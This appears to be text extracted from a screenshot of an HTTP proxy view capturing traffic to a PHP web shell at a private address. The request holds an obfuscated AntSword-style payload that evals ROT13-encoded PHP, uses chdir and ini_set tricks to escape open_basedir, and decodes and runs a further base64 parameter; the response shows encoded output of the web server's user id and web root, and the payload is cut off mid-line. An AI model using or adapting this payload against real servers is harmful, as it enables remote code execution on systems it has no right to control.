 25 http://192.168.1.200 POST /1.php ✓ 200 286 script php 192.168.1.200
26 http://192.168.1.200 POST /1.php ✓ 200 224 text php 192.168.1.200
Request
Pretty Raw Hex \n
1 POST /1.php HTTP/1.1
2 Host: 192.168.1.200:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0
Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4913
7 Connection: close
8
9 ant=%40eval(%40str_rot13(%24_POST%5B'c5ebe92dfef325'%5D))%3B&c5ebe92dfef325=
%40vav_frg(%22qvfcynl_reebef%22%2C%20%220%22)%3B%40frg_gvzr_yvzvg(0)%3B%24bcqve%3D%40vav_trg(%22bcra_onfrqve%22)%3
Bvs(%24bcqve)%20%7B%24bpjq%3Dqveanzr(%24_FREIRE%5B%22FPEVCG_SVYRANZR%22%5D)%3B%24bcnee%3Dcert_fcyvg(%22%2F%3B%7C%3
A%2F%22%2C%24bcqve)%3B%40neenl_chfu(%24bcnee%2C%24bpjq%2Cflf_trg_grzc_qve())%3Bsbernpu(%24bcnee%20nf%20%24vgrz)%20
%7Bvs(!%40vf_jevgnoyr(%24vgrz))%7Bpbagvahr%3B%7D%3B%24gzqve%3D%24vgrz.%22%2F.72n9spp970no%22%3B%40zxqve(%24gzqve)%
3Bvs(!%40svyr_rkvfgf(%24gzqve))%7Bpbagvahr%3B%7D%40puqve(%24gzqve)%3B%40vav_frg(%22bcra_onfrqve%22%2C%20%22..%22)%
3B%24pagnee%3D%40cert_fcyvg(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24gzqve)%3Bsbe(%24v%3D0%3B%24v%3Cfvmrbs(%24pagnee
)%3B%24v%2B%2B)%7B%40puqve(%22..%22)%3B%7D%3B%40vav_frg(%22bcra_onfrqve%22%2C%22%2F%22)%3B%40ezqve(%24gzqve)%3Boer
nx%3B%7D%3B%7D%3B%3Bshapgvba%20nfrap(%24bhg)%7Berghea%20fge_ebg13(%24bhg)%3B%7D%3Bshapgvba%20nfbhgchg()%7B%24bhgch
g%3Dbo_trg_pbagragf()%3Bbo_raq_pyrna()%3Brpub%20%22qr65%22.%223982%22%3Brpub%20%40nfrap(%24bhgchg)%3Brpub%20%22ss%
22.%22o2q%22%3B%7Dbo_fgneg()%3Bgel%7B%24c%3Donfr64_qrpbqr(fhofge(%24_CBFG%5B%22g009082s373or7%22%5D%2C2))%3B%24f%3
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Feb 2022 06:11:16 GMT
3 Server: Apache/2.4.43 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 96
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 de653982hvq=33(jjj-qngn) tvq=33(jjj-qngn) tebhcf=33(jjj-qngn)
10 s1q553sn
11 /ine/jjj/ugzy
12 4rnp0
13 ffb2d